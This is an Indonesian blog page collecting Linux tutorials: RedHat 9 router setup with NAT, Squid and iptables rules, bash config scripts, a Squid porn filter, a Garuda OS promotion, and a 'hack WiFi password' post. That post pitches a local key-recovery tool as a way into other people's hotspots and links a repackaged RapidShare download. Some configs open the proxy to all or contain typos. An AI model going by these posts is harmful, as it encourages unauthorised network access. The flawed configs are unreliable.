Senin, 26 September 2011

KONFIGURASI SERVER MENGGUNAKAN REDHAT 9.0

I. PRA INSTALASI

^^^^^^^^^^^^^^^^

Edit BIOS:

- urutan boot CDROM pertama.

- matikan soundcard & modem onboard jika ada.

- matikan serial port & usb jika dianggap perlu, karena mungkin tidak digunakan.

- matikan ‘Halt on error’ dengan ‘no error’ jika perlu, -> utk boot tanpa keyboard.

II. INSTALASI

^^^^^^^^^^^^^

1. Boot dari CD#1 RH9, tekan enter.

Note: mode grafis lebih memudahkan untuk melakukan setup selanjutnya menggunakan mouse.

2. SKIP testing cd media.

3. NEXT, Pilih Language = English default.

4. NEXT, pilih Keyboard = U.S. English.

5. NEXT, pilih Mouse, default PS2 3 tombol.

Note: pada saat operasional (mode teks) mouse/gpm tidak perlu dijalankan.

6. NEXT, pilih tipe instalasi CUSTOM.

7. NEXT, Manually partition with Disk Druid.

8. NEXT, sebaiknya buat partisi terpisah untuk /boot, /tmp, /var, dan /

/boot = memisahkan file2 boot linux agar berada di partisi awal dan proses booting lebih cepat

/tmp dan /var berisi file temporary, log dsb yg cenderung bertambah,.. harus dikarantina.

Ukuran partisi:

/boot sekitar 100 MByte

/tmp sekitar 300 MByte

/ sekitar 1,5 GByte

Swap normalnya sebesar 2 kali ukuran RAM. Misal RAM=128MB -> Swap=256MB.

/Var bisa dihabiskan untuk ruang hardisk yang tersisa.

Tetapi pembagian partisi ini tergantung selera.

Note: Pilih opsi “check bad blocks” jika perlu. Direktori default tempat Squid Cache berada di /var.

9. NEXT, pilih boot loader default = GRUB.

Note: konfigurasi grub dapat langsung diaktifkan dengan mengedit file /boot/grub/grub.conf

10. NEXT, Network Configuration, ganti DHCP pada eth0 & eth1 dengan ip statik yang telah ditentukan sebelumnya.

11. NEXT, pilih konfigurasi firewall = NO FIREWALL.

Note: konfigurasi firewall & NAT dilakukan secara manual setelah instalasi.

12. NEXT, Additional Language Support = English (USA), default.

13. NEXT, Time Zone Selection = Asia/Jakarta.

14. NEXT, Masukkan password ROOT 2 kali!

15. NEXT, Authentication Configuration gunakan default, enable MD5 dan Shadow.

16. NEXT, Package Group Selection.

Hilangkan Paket berikut ini:

- X Window System

- Gnome Desktop Environtment

- Graphical Internet

- Office/Productivity

- Sound and Video

- Graphics

- Printing Support

- dan paket2 lain yang berhubungan dengan grafis x-windows yang mungkin terinstall.

Pilih instalasi paket-paket berikut ini:

- Text-based Internet

Detail:

- lynx -> bisa untuk keperluan pengujian bandwidth

- pine -> editor yang ‘relatif’ lebih manusiawi dibanding VI

- paket yang lain bisa dihilangkan.

- Web Server

Pilih default Detail, sudah termasuk di dalamnya SQUID.

- Windows File Server = Samba, jika diinginkan.

- DNS Name Server, sebaiknya digunakan untuk Client link Internasional.

- FTP Server, jika diinginkan.

- Network Server, jika ingin menjadikan server DHCP, Telnet, dll.

- Development Tools, sebaiknya diinstall jika dirasakan ada program luar tambahan yg perlu diinstall dan di-compile.

- Kernel Development, jika ingin meng-compile kernel.

- System Tools.

pilih details:

- Ethereal -> networking tool

- mc -> Shell yang user-friendly

- nmap -> networking tool

- shapecfg -> untuk traffic shaper

Kemudian pilih (checklist) Select Individual Packages.

Tujuannya untuk menambahkan beberapa paket penting lainnya yang tidak dicantumkan pada daftar global paket di atas,

yaitu SNMP-Client, MRTG, dan IPTRAF.

- MRTG -> pilih di kelompok Applications – Internet – mrtg

- IPTRAF -> pilih di kelompok Applications – System – iptraf

- SNMP-Client -> pilih di kelompok Applications – System – net-snmp-utils

17. NEXT, Unresolved Dependency pilih Install packages to satisfy dependency. Dalam hal ini paket PERL-URI.

18. NEXT, Siap menginstall

19. NEXT, Proses instalasi berlangsung……. masukkan CD#2 dan CD#3 jika diminta.

20. NEXT, No I do not want to create a boot diskette

21. NEXT, Reboot – keluarkan CD Instalasi.

III. PASCA INSTALASI

^^^^^^^^^^^^^^^^^^^^

1. Login root.

2. Pastikan kedua Ethernet Card sudah terinstall benar termasuk default gateway-nya.

Cek menggunakan perintah: ‘ifcfg’ dan ‘route -n’. Asumsi eth0 untuk koneksi keluar (ke radio)

dan eth1 untuk dihubungkan ke internal LAN client.

3. Konfigurasi minimal Network Address Translation (NAT) untuk internal.

- vi /etc/sysctl.conf -> net.ipv4.ip_forward = 1

- sysctl -p

- iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

- chkconfig iptables on

- iptables-save > /etc/sysconfig/iptables

Sampai di sini Server sudah bisa digunakan untuk mengkoneksikan client ke internet.

4. Konfigurasi Squid dan Transparent Proxy

- vi /etc/squid/squid.conf

# NETWORK OPTIONS

http_port 8080

# OPTIONS WHICH AFFECT THE CACHE SIZE

cache_mem xxx MB

-> xxx= seperempat ukuran RAM, jadi utk RAM 128 maka xxx=32

# LOGFILE PATHNAMES AND CACHE DIRECTORIES

cache_dir ufs /var/spool/squid xxx 16 256

-> xxxx = kapasitas total cache yang diinginkan dalam MByte.

# ACCESS CONTROLS

acl our_networks src 192.168.0.0/24

-> jika network internal adalah 192.168.0.0/24

http_access allow our_networks

# HTTPD-ACCELERATOR OPTIONS

httpd_accel_host virtual

httpd_accel_port 80

httpd_accel_with_proxy on

httpd_accel_uses_host_header on

- service squid start

- chkconfig squid on

- iptables -t nat -A PREROUTING -i eth0 -p tcp -m tcp –dport 80 -j REDIRECT –to-ports 8080

5. Proteksi lanjut mencegah serangan Denial of Service (DoS Attack)

Anti serangan PING Flood

- iptables -A INPUT -p icmp –icmp-type echo-request -m limit –limit 5/s –limit-burst 10 -j ACCEPT

- iptables -A INPUT -p icmp –icmp-type echo-request -j DROP

- iptables -A INPUT -p icmp –icmp-type ! echo-request -j ACCEPT

Anti serangan TCP SYN Flood

- iptables -A INPUT -p tcp –syn -m limit –limit 5/s –limit-burst 10 -j ACCEPT

- iptables -A INPUT -p tcp –syn -j DROP

- iptables -A INPUT -p tcp ! –syn -j ACCEPT

Aturan FORWARD anti DoS dari manual iptables

- iptables -A FORWARD -p tcp -m tcp –tcp-flags SYN,RST SYN -j TCPMSS –clamp-mss-to-pmtu

6. Simpan konfigurasi IPTABLES secara permanen menggunakan perintah:

- iptables-save > /etc/sysconfig/iptables

7. Matikan service yang tidak diperlukan, misalnya:

- chkconfig –level 2345 netfs off

- chkconfig –level 2345 rawdevices off

- chkconfig –level 2345 atd off

- chkconfig –level 2345 gpm off

- chkconfig –level 2345 portmap off

- chkconfig –level 2345 sendmail off

- chkconfig –level 2345 isdn off

- chkconfig –level 2345 rhnsd off

- chkconfig –level 2345 anacron off

- chkconfig –level 2345 nfslock off

- chkconfig –level 2345 xinetd off

8. Percepat delay boot GRUB pada saat booting:

- vi /boot/grub/grub.conf

-> ganti “timeout=10″ menjadi “timeout=1″

9. Konfigurasi Web Server

Hidupkan Web Server:

- chkconfig httpd on

- service httpd start

Note: Halaman muka Web Server berada pada direktori /var/www/html

Ganti/buat file ‘index.html’ jika perlu, untuk menyembunyikan informasi.

Untuk menguji, jalankan “lynx localhost”.

10. Konfigurasi SNMP agent dan MRTG

- vi /sbin/mrtg-gen

- kemudian copy script berikut ke file /sbin/mrtg-gen

dengan perintah pada mode edit (tanpa tanda “+”) : Esc + i + Esc + insert :

————————-potong dibawah ini——————————–

#!/bin/sh

clear

if [ “$1″ = “” ]

then

echo | date

echo “”

echo -e “\a”

echo “MRTG Auto Compiler v.2 by rizky.md@gmail.com”

echo “”

echo “———————————————-”

echo “Cara penggunaan :”

echo “./mrtg-gen snmp — untuk setting snmp “

echo “./mrtg-gen config — untuk bikin config file “

echo “./mrtg-gen index — untuk generate html file “

echo “./mrtg-gen exe — untuk file executor “

echo “———————————————-”

echo “Tested on Redhat,CentOS,IGOS,FEDORA & RHEL try yours ….”

echo “”

echo “Have a nice day …”

echo -e “\a”

exit

fi

if [ “$1″ = “snmp” ]

then

echo “Inputkan community string ( contoh : kentang ) :”

read CM

echo “Inputkan file config snmp ( contoh : /etc/snmp/snmpd.conf ) :”

read SMLOC

echo “Inputkan contact person system ( contoh : Rizky M. Dinata ) :”

read SYC

echo “Inputkan lokasi system ( contoh : Australia 33th Avenue DH BLD 4th floor ) :”

read SYAD

echo “Inputkan identitas system ( contoh : My-BlackboX ) :”

read SYID

echo “rocommunity $CM

syslocation $SYAD

sysname $SYID

syscontact $SYC” > $SMLOC

echo “Service snmp di restart …”

echo “”

service snmpd restart

exit

fi

echo “Inputkan lokasi file MRTG ( contoh : /var/www/html/mrtg ) :”

read GLB

echo “Inputkan community string snmp target ( contoh : public ) :”

read NAMA

echo “Inputkan IP address target ( contoh : 192.168.0.1 ) :”

read ALA

echo “Inputkan lokasi file configurasi MRTG ( contoh : /etc/mrtg ) :”

read KON

echo “Inputkan nama file configurasi MRTG ( contoh : test.cfg ) :”

read CFG

if [ “$1″ = “exe” ]

then

echo “

killall mrtg

rm $KON/*.pid

mrtg $KON/$CFG ” > /etc/mrtg-run

chmod 755 /etc/mrtg-run

ln -s /etc/mrtg-run /etc/init.d/mrtg-run

ln -s /etc/mrtg-run /etc/rc.d/rc3.d/K80mrtg-run

ln -s /etc/mrtg-run /etc/rc.d/rc3.d/S80mrtg-run

echo -e “\a”

echo “Konfigurasi eksekutor selesai .”

echo “Untuk menjalankan secara manual :”

echo “cukup running script : /etc/mrtg-run”

exit

fi

if [ “$1″ = “config” ]

then

cfgmaker –global “WorkDir: $GLB” –global “Options[_]: growright,bits” –global “RunAsDaemon:Yes” –global “Interval:5″ –global “Refresh:300″ $NAMA@$ALA > $KON/$CFG 2>/dev/null

echo -e “\a”

echo “File konfigurasi MRTG telah selesai dibuat.”

echo “lokasi file configurasi anda : $KON/$CFG “

echo “Lanjutkan dengan membuat index file.”

exit

fi

if [ “$1″ = “index” ]

then

indexmaker –columns=1 –show=day –pagetop=MRTG-GEN-V2 –title=Network-Traffic-Analysis –output=$GLB/index.html $KON/$CFG 2>/dev/null

rm $KON/*.pid

mrtg $KON/$CFG

echo -e “\a”

echo “File index telah selesai dibuat.”

echo “lokasi file index anda : $GLB “

echo “Proses MRTG telah berjalan.”

exit

fi

##########################################

# The world will never know … #

# and i will never understand #

# losing my grip … slepted away #

# tryin’ to find my way back #

# to the main purposes why GOD create me #

##########################################

——————————akhir diatas ini—————————————

Untuk mengakhiri mode edit (tanpa tanda “+”) : Esc + : + wq

kemudian ubah atribut file ke mode Executable : chmod 755 /sbin/mrtg-gen

jalankan script dengan perintah : /sbin/mrtg-gen

isi konfigurasi yang ditanyakan sesuai dengan kebutuhan setting anda.

Berikut disertakan script untuk melakukan konfigurasi secara lengkap

pada router dengan system operasi RedHat 9 dengan beberapa langkah mudah.

1. vi /sbin/konfigurasi

2. copy script berikut ke file /sbin/konfigurasi

dengan perintah pada mode edit (tanpa tanda “+”) : Esc + i + Esc + insert :

—————————-mulai dibawah ini ———————————

#!/bin/sh

############################

# Assalamualaikum WR.WB #

# cara menjalankan cript #

# ./konfigurasi #

# configurasi script tidak #

# perlu dirubah , tapi #

# silahkan untuk di #

# kembangkan sesuai dengan #

# kreativitas anda, karena #

# ini hanya script #

# sederhana …. #

############################

echo -e “####################################”

echo -e “######## BASIC ROUTER SETUP ########”

echo -e “####################################”

echo -e “####### by rizky.md@gmail.com ######”

echo -e “####################################”

echo “Not an ADVANCE setup only default ../n”

echo “Masukkan device ( contoh : eth0 ) ?”

read dev

echo “Masukkan IP eth0″

read ip

echo “Masukkan netmask”

read net

echo “Masukkan Gateway”

read gw

echo -e “DEVICE=$dev/nBOOTPROTO=static/nONBOOT=yes/nIPADDR=$ip/nNETMASK=$net/nGATEWAY=$gw/n” > /etc/sysconfig/network-scripts/ifcfg-eth0

echo “Masukkan device ( contoh : eth1 ) ?”

read dev2

echo “Masukkan IP eth1″

read ip2

echo “Masukkan netmask”

read net2

echo “Masukkan Gateway”

read gw2

echo -e “DEVICE=$dev2/nBOOTPROTO=static/nONBOOT=yes/nIPADDR=$ip2/nNETMASK=$net2/nGATEWAY=$gw2/n” > /etc/sysconfig/network-scripts/ifcfg-eth1

echo -e “/nKonfigurasi Interface Jaringan selesai !/a… ok/n”

echo “Masukkan DNS primary “

read ns1

echo “Masukkan DNS secondary “

read ns2

echo -e”nameserver $ns1/nnameserver $ns2″ > /etc/resolv.conf

echo -e “/nKonfigurasi DNS selesai !/a… ok/n”

echo “Aktifkan Network ( yes / no )”

read act

echo “Masukkan Hostname “

read hst

echo -e “NETWORKING=$act/nHOSTNAME=$hst.quasar.net.id” > /etc/sysconfig/hosts

echo -e “/nKonfigurasi Host selesai !/a… ok/n”

echo -e “——- Router $hst NET ———/n— configured with oto-conf —/n

ip eth0 = $ip/n

ip eth1 = $ip2/n

DNS = $ns1/n” > /etc/motd

echo -e “/nKonfigurasi Pesan Login selesai !/a… ok/n”

echo -e “net.ipv4.ip_forward = 1/nnet.ipv4.conf.default.rp_filter = 1/nkernel.sysrq = 0/nkernel.core_uses_pid = 1″ > /etc/sysctl.conf

echo -e “/nKonfigurasi IP Forwarding selesai !/a… ok/n”

echo “Masukkan network ip lokal untuk di NAT ( contoh : 192.168.1.0/24 ) : “

read IPLOKNAT

/sbin/iptables -A POSTROUTING -t nat -s $IPLOKNAT -j MASQUERADE

/etc/init.d/iptables save

/etc/init.d/iptables restart

echo -e “/nKonfigurasi IP NAT selesai !/a… ok/n”

echo “Masukkan nama Community SNMP: “

read SNMPDN

echo “Masukkan lokasi router : “

read SNMPDLOC

echo “Masukkan nama admin system : “

read SNMPDADD

echo -e “rocommunity $SMPDN/nsyslocation $SNMPDLOC/nsyscontact $SNMPDADD” > /etc/sysconfig/snmpd.conf

cp /etc/motd /etc/issue /etc/issue

#######################

# Simple need … #

#######################

——————————selesai diatas ini ————————————————-

Untuk mengakhiri mode edit (tanpa tanda “+”) : Esc + : + wq

kemudian ubah atribut file ke mode Executable : chmod 755 /sbin/konfigurasi

jalankan script dengan perintah : /sbin/konfigurasi

IV. PERINTAH TAMBAHAN

^^^^^^^^^^^^^^^^^^^^^

Berikut adalah perintah yang mungkin dibutuhkan untuk melakukan setting pada router linux Red Hat 9

1. Command untuk install aplikasi di linux :

- Melakukan install aplikasi

rpm -ivh [nama-paket-installasi]

contoh installasi paket aplikasi IFTOP untuk check traffic :

rpm -ivh iftop-0.16-0.i386.rpm

- Melakukan uninstall aplikasi

rpm -e [nama-paket-installasi]

contoh installasi paket aplikasi IFTOP untuk check traffic :

rpm -e iftop-0.16-0.i386

- Melakukan check aplikasi terinstall

rpm -qa |grep [nama aplikasi]

contoh melakukan check aplikasi iftop :

rpm -qa |grep iftop

2. Command untuk Firewall (NAT,ACCEPT,DROP) :

# NAT :

- Untuk menambahkan nat dari blok ip lokal tertentu :

iptables -A POSTROUTING -t nat -s [blok-ip] -j MASQUERADE

contoh untuk client lokal blok ip 192.168.1.0/24 : iptables -A POSTROUTING -t nat -s 192.168.1.0/24 -j MASQUERADE

- Untuk mengurangi nat dari blok ip lokal tertentu :

iptables -D POSTROUTING -t nat -s [blok-ip] -j MASQUERADE

contoh untuk client lokal blok ip 192.168.1.0/24 : iptables -D POSTROUTING -t nat -s 192.168.1.0/24 -j MASQUERADE

contoh melihat NAT pada ip 10.75.3.23 : iptables -vnL -t nat |grep 10.75.3.23

contoh melihat list keseluruhan NAT : iptables -vnL -t nat

# DROP (MENOLAK) :

- Untuk menambahkan BLOCK dari ip tertentu :

iptables -A INPUT -s [ip-asal] -j DROP

- Untuk mengurangi BLOCK dari ip tertentu :

iptables -D INPUT -s [ip-asal] -j DROP

- Untuk menambahkan BLOCK ke ip tertentu :

iptables -A OUTPUT -d [ip-tujuan] -j DROP

- Untuk mengurangi BLOCK dari blok ip tertentu :

iptables -D OUTPUT -d [ip-tujuan] -j DROP

# ACCEPT (MENERIMA) :

- Untuk menambahkan BLOCK dari ip tertentu :

iptables -A INPUT -s [ip-asal] -j ACCEPT

- Untuk mengurangi BLOCK dari ip tertentu :

iptables -D INPUT -s [ip-asal] -j ACCEPT

- Untuk menambahkan BLOCK ke ip tertentu :

iptables -A OUTPUT -d [ip-tujuan] -j ACCEPT

- Untuk mengurangi BLOCK dari blok ip tertentu :

iptables -D OUTPUT -d [ip-tujuan] -j ACCEPT

# Untuk menampilkan konfigurasi firewall keseluruhan :

iptables -vnL -> untuk aturan INPUT, OUTPUT dan FORWARD

iptables -vnL -t nat -> untuk aturan NAT

# Untuk melakukan restore (load-ulang) iptables :

iptables-restore /etc/sysconfig/nama-file-iptables

service iptables save

service iptables restart

3. Command untuk routing :

- Menambahkan default gateway :

route add default gw [ip_gateway]

contoh gateway 10.75.3.254 : route add default gw 10.75.3.254

- Menghapus default gateway :

route del default gw [ip_gateway]

contoh gateway 10.75.3.254 : route del default gw 10.75.3.254

4. Melakukan check atau alokasi ip address :

- melakukan check ip :

ifconfig [nama-interface]

contoh : ifconfig eth0

- memberi IP pada interface tertentu :

ifconfig [nama-interface] [ip-address] netmask [netmask] broadcast [broadcast-address] up

contoh : ifconfig eth0 10.75.3.23 netmask 255.255.255.0 broadcast 10.75.3.255 up

- memberi IP pada interface yang sudah memiliki IP :

ifconfig [nama-interface:alias] [ip-address] netmask [netmask] broadcast [broadcast-address] up

contoh : ifconfig eth0:1 10.75.3.24netmask 255.255.255.0 broadcast 10.75.3.255 up

nama alias tidak boleh sama, begitu juga IP yang dialokasikan tidak boleh sama juga.

5. Check traffic dengan IPTRAF :

iptraf -d [nama-interface]

contoh : iptraf -d eth0

6. Melakukan check link untuk melihat trouble pada node yang dilalui :

traceroute [ip-destinasi]

contoh : traceroute www.ragnarok.co.id

7. Melakukan check fungsi DNS :

nslookup [nama-domain]

contoh : nslookup www.google.com

bila domain tidak dapat di resolve, coba ping ke ip domain, bila ping ke nama domain tidak bisa

tetapi ping ke ip domain bisa, maka trouble ada di DNS server ( coba ping DNS server ).

8. Melakukan check traffic dengan iftop :

- Untuk melakukan check traffic pada interface tertentu :

iftop -i [interface-terhubung]

contoh interface eth1 : iftop -i eth1

- Untuk melakukan check traffic IP tertentu :

iftop -F [ip-address/netmask] -i [interface-terhubung]

contoh traffic ip 10.75.3.23 : iftop -F 10.75.3.23/32 -i eth1

- Untuk melakukan check traffic network IP tertentu :

iftop -F [network-address/netmask] -i [interface-terhubung]

contoh traffic ip 10.75.3.23 : iftop -F 10.75.3.0/24 -i eth1

9. Melakukan check servis snmp berjalan atau tidak :

snmpwalk -c [community-name] -v 1 [ip-host]

contoh untuk ip 10.75.3.23 dengan community name cl13nt :

snmpwalk -c cl13nt -v 1 10.75.3.23

10.Melakukan check ping :

ping -c [jumlah-check] -s [besar-packet] [ip-address]

contoh untuk check ping ke ip 10.75.3.23 sebanyak 50 kali dengan paket 1400 :

ping -c 50 -s 1400 10.75.3.23

source: http://seputarinfokomputer.blogspot.com/2010/10/cara-membuat-router-redhat-9.html

Diposkan oleh Park Soung Young di 12:19:00 PM

Label: Perkuliahan

Jumat, 26 Agustus 2011

Instal Squid Pada Ubuntu

$ sudo apt-get install squid squid-common

2. Copy file /etc/squid/squid.conf

$ sudo cp /etc/squid/squid.conf /etc/squid/squid.conf.original

$ sudo chmod a-w /etc/squid/squid.conf.original

3. Konfigurasikan squid

Ini adalah contoh konfigurasi untuk squid 2.6

$ sudo gedit /etc/squid/squid.conf

http_port 8888 transparent

http_access allow all

cache_mem 32 MB

cache_dir ufs /var/spool/squid 1600 4 256

negative_ttl 2 minutes

maximum_object_size 1024 KB

minimum_object_size 4 KB

visible_hostname myServer

http_access allow manager localhost

cache_swap_low 80

cache_swap_high 100

Untuk settingan lengkapnya yang baik tentang konfigurasi squid, bisa dicari di google :) Panduan setting squid dari www.squid-cache.org adalah:

Configuration Guide - 2.6

Configuration Guide - 3.0

Setelah konfigurasi selesai, simpan konfigurasi tersebut. Initialize cache direktori dengan

squid -z

4. Buat Transparent Proxy menggunakan IPTables

Meredirect port 80 ke port squid 8888

$ sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 8888

$ sudo iptables-save

Tutorial lengkap tentang Transparent Proxy bisa dilihat disini.

5. Restat squid

$ sudo /etc/init.d/squid restart

6. Monitoring squid

Untuk memonitor squid, bisa menginstall beberapa tools, diantaranya bisa dilihat disini

Referensi yang bagus dibaca :

Rabu, 17 Agustus 2011

Garuda OS (^-^)

Hari Kebangkitan Nasional 2011 ini merupakan saat yang tepat untuk kita mulai belajar mandiri dan bangkit – khususnya di bidang TI – dengan mulai beralih dari menggunakan sistem operasi Windows bajakan ke Garuda OS.

| Apa yang bisa kita lakukan untuk menuju kemandirian (TI) Indonesia ??? |

2. Menghindari pengadaan hardware yang tidak / belum mendukung software lokal. Jika Anda sebagai vendor hardware, mulailah untuk mendukung software lokal.

3. Menghindari bermain game (online) yang tidak / belum mendukung software lokal. Jika Anda vendor game online, mulailah untuk mendukung software lokal.

4. Beralih menggunakan dokumen dengan format SNI (Standard Nasional Indonesia), yaitu Open Document Format (ODF) yang merupakan default format dokumen GARUDA.

| Lebih Lengkap tentang GARUDA OS

Versi : GARUDA 1.1.5 Tanggal Rilis : 20-5-2011 Pengguna : Pemula s/d Mahir Ukuran : 3.6 GB TENTANG GARUDA : GARUDA adalah sistem operasi (OS) legal berbasis sistem terbuka (Open Source) kreasi dari pengembang lokal. GARUDA menggunakan desktop modern yang menawan dan sangat mudah dipergunakan, bahkan oleh para pengguna yang sudah terbiasa dengan Windows. GARUDA mendukung penggunaan dokumen format SNI (Standar Nasional Indonesia). GARUDA juga sangat aman dari gangguan virus komputer, stabilitasnya tinggi, disertai dukungan bahasa Indonesia dan dilengkapi dengan banyak program dari berbagai macam kategori. GARUDA bisa diperoleh secara bebas tanpa harus mengeluarkan biaya untuk pembelian lisensi, namun tetap mengutamakan kualitas. VIDEO GARUDA : Video klip Desktop Garuda, Mode Netbook Garuda, Menu Program Aplikasi serta Program Perkantoran Garuda bisa dilihat disini. FITUR GARUDA : * Inti (kernel) sistem operasi : 2.6.38.7 * Desktop : KDE 4.6.3 * Dukungan driver VGA (Nvidia, ATI, Intel, dll) * Dukungan Wireless untuk berbagai perangkat jaringan * Dukungan perangkat printer lokal ataupun jaringan * Dukungan banyak format populer multimedia (flv, mp4, avi, mov, mpg, mp3, wma, wav, ogg, dll …) * Dukungan bahasa Indonesia dan bahasa Inggris serta lebih dari 60 bahasa dunia lainnya (Jepang, Arab, Korea, India, Cina, dll…) * Dukungan untuk instalasi berbagai macam program aplikasi dan game (online) berbasis Windows * Dukungan untuk berbagai macam dokumen dari program populer berbasis Windows (seperti Photoshop, CorelDraw, MS Office, AutoCAD, dll) * NEW : Dukungan Font Aksara Indonesia (video). * NEW : Dukungan ratusan Font Google Web (video). KEBUTUHAN PERANGKAT KERAS : * Processor : Intel Atom; Intel atau AMD sekelas Pentium IV atau lebih * Memory : RAM minimum 512 MB, rekomendasi 1 GB. * Hard disk : minimum 8 GB, rekomendasi 20 GB atau lebih jika ingin menginstal program lain * Video card : nVidia, ATI, Intel, SiS, Matrox, VIA * Sound card : Sound Blaster, kartu AC97 atau HDA PROGRAM APLIKASI : Perkantoran : * LibreOffice 3.3 – disertai kumpulan ribuan clipart, kompatibel dengan MS Office dan mendukung format dokumen SNI (Standar Nasional Indonesia) * Scribus – desktop publishing (pengganti Adobe InDesign, Page Maker) * Dia – diagram / flowchart (pengganti MS Visio) * Planner – manajemen proyek (pengganti MS Project) * GnuCash, KMyMoney – program keuangan (pengganti MYOB, MS Money, Quicken) * Kontact – Personal Information Manager / PIM * Okular, FBReader – universal document viewer * dan lain-lain … Internet : * Mozilla Firefox 4.0.1, Chromium, Opera – web browser (pengganti Internet Explorer) * Mozilla Thunderbird – program email (pengganti MS Outlook) * FileZilla – upload download / FTP * kTorrent – program bittorrent * DropBox – Online Storage Program (free 2 Gb) * Choqok, Qwit, Twitux, Pino – aplikasi microblogging * Google Earth – penjelajah dunia * Skype – video conference / VOIP * Gyachi, Pidgin – Internet messenger * xChat – program chatting / IRC * Kompozer, Bluefish – web / html editor (pengganti Dreamweaver) * Miro – Internet TV * dan lain-lain … Multimedia : * GIMP – editor gambar bitmap (pengganti Adobe Photoshop) * Inkscape – editor gambar vektor (pengganti CorelDraw) * Blender – Animasi 3D * Synfig, Pencil – Animasi 2D * XBMC – multimedia studio * kSnapshot – penangkap gambar layar * Digikam – pengelola foto digital * Gwenview – Photo Viewing Client * Amarok – audio player + Internet radio * Kaffeine – video / movie player * TVtime – television viewer * Audacity – audio editor * Cinelerra, Avidemux – video editor * dan lain-lain … Edukasi : * Matematika – aljabar, geometri, plotter, pecahan * Bahasa – Inggris, Jepang, permainan bahasa * Geografi – atlas dunia, planetarium, kuis * Kimia – tabel periodik * Logika Pemrograman Administrasi Sistem : * DrakConf – Computer Control Center * Synaptic – Software Package Manager * Samba – Windows sharing file * Team Viewer – remote desktop & online meeting * Bleachbit – pembersih sistem * Back in Time – backup restore sistem * dan lain-lain … Program Bantu : * Ark – program kompres file (pengganti Winzip, WinRar) * K3b – pembakar CD/DVD (pengganti Nero) * Dolphin – file manager * Cairo Dock – Mac OS menu dock * Compiz Fusion + Emerald * Emulator DOS + Windows * dan lain-lain … Game : * 3D Game Maker * Mahjong, Tetris, Rubik, Billiard, Pinball, BlockOut, Sudoku, Reversi * Solitaire, Heart, Domino, Poker, Backgammon, Chess, Scrabble * Frozen Bubble, Flight Simulator, Tron, Karaoke * City Simulation, Fighter, Doom, Racing, Tremulous FPS * DJL, Play on Linux, Autodownloader – game manager / downloader * dan lain-lain …. Dan diluar program-program yang sudah terinstal diatas, masih ada lebih dari 10.000 program tambahan dalam berbagai kategori yang tersedia di repository (pustaka program) Synaptic. |

ni gan screenshootnya,,,

mau tanya jawab??? kunjungi Facebooknya gan!!! GarudaONE : Go Legal, Go Local, Go Liberty

atau kunjungi langsung situsnya gan!!! http://www.garudaone.com/

Sumber(^-^)http://www.kaskus.us/showthread.php?t=8668229

Home That’s who i am Install Squid, porn filter pada Linux RedHat 9

Untuk membuat proxy server penulis menggunakan RedHat 9 sebagai sistem operasinya. Sebelumnya pastikan paket squid sudah terinstall. Cek dengan perintah berikut :

# rpm -qa |grep squid

squid-2.5.STABLE

Jika belum terinstall, silahkan install terlebih dahulu dengan menggunakan cd RedHatnya sendiri atau download dari sini. Kemudian copy file squid.conf sebelum melakukan konfigurasi.

# cp /etc/squid/squid.conf /etc/squid/squid.conf.save

# vi /etc/squid/squid.conf

Cari baris berikut dan rubah sesuai kebutuhan dan kapasitas komputer anda. Konfigurasi yang digunakan penulis sebagai berikut :

# Port yang akan dipakai sebagai listen squid

http_port 328

# Parameter yang berfungsi agar halaman web dinamik tidak masuk ke dalam cache

acl QUERY urlpath_regex cgi-bin \?

no_cache deny QUERY

# Parameter cache_mem pemakaian RAM yang digunakan squid

# Besarannya biasa sepertiga dari RAM komputer

cache_mem 32 MB

maximum_object_size 256 KB

minimum_object_size 4 KB

# Jika ingin memblok situs-situs tertentu atau porno (sex,adult,porn.nude)

# Buat terlebih dahulu file /etc/squid/porno.txt yang berisi url yang akan di blok

acl all src 0.0.0.0/0.0.0.0

acl manager proto cache_object

acl mynetwork 192.168.0.0/255.255.255.0 # Sesuaikan dengan ip jaringan lokal anda

acl bloking url_regex -i “/etc/squid/porno.txt”

http_access deny all

http_access deny bloking

http_access allow mynetwork

# Setting user dan group Squid

cache_effective_user squid squid

# Setting log-log direktorinya

cache_access_log /var/log/squid/access.log

cache_log /var/log/squid/cache.log

# Setting direktori cache

cache_dir ufs /usr/local/squid/cache 100 16 256

Kemudian simpan konfigurasi tersebut dan lakukan perintah berikut untuk membuat cache direktori (sedikit agak lama) dan jalankan servicenya.

# squid -z

# /etc/init.d/squid start

Semoga bermanfaat… :-$

Sumber(^-^)http://borix69.wordpress.com/2008/04/25/install-squid-porn-filter-pada-linux-redhat-9/

Cara Hack Password WiFi/Hotspot

Cara Hack Password WiFi/Hotspot

Semenjak beberapa tahun belakangan ini, dibeberapa tempat publik di Indonesia telah dipasang sejumlah arena wi-fi/hotspot yang memanjakan para penjelajah internet untuk melakukan aktivitas dunia mayanya. Nah, pernahkah anda merasa sebel jika sebuah jaringan tak menghendaki anda masuk atau menggunakan dengan proteksi password member?

Wow, coba gunakan Wireless Key View v1.15. Dengan software ini anda mampu melihat Nama jaringan, Tipe Key Networknya, dan hash passwordnya, sekaligus hasil cracknya. Segera coba, download dulu di:

http://rapidshare.com/files/207911004/wrlsKyVw.ZiPiLE.com.rar

Screenshoot:

Review:

WirelessKeyView recovers all wireless network keys/passwords (WEP/WPA) stored in your computer by the ‘Wireless Zero Configuration’ service of Windows XP and by the ‘WLAN AutoConfig’ service of Windows Vista. It allows you to easily save all keys to text/html/xml file, or copy a single key to the clipboard.http://dotexe.unnes.ac.id/2009/04/11/mengintip-password-wifihotspot/

WirelessKeyView doesn’t require any installation process or additional DLL files. Just copy the executable file (WirelessKeyView.exe) to any folder you like, and run it.

After you run it, the main window should displayed all WEP/WPA keys stored in your computer by Windows ‘Wireless Zero Configuration’ service. For WEP keys, the key is also displayed in Ascii form. Be aware that this utility can only reveal the network keys stored by Windows operating system. It cannot recover network keys stored by any other third-party software.

Deleting Wireless Keys Of Old Network Adapters

Starting from version 1.15 of WirelessKeyView, you can delete wireless keys/passwords of old network adapters that are no longer plugged to your computer, by using the ‘Delete Selected Items’ option.

Be aware that this delete option only works for network adapters that are not active anymore. If your network adapter is active, use the standard user interface of Windows to delete the unwanted keys.

Command-Line Options

/external Load the wireless keys from external instance of Windows XP.

/stext Save the list of all wireless keys into a regular text file.

/stab Save the list of all wireless keys into a tab-delimited text file.

/stabular Save the list of all wireless keys into a tabular text file.

/shtml Save the list of all wireless keys into HTML file (Horizontal).

/sverhtml Save the list of all wireless keys into HTML file (Vertical).

/sxml Save the list of all wireless keys to XML file.

System Requirement

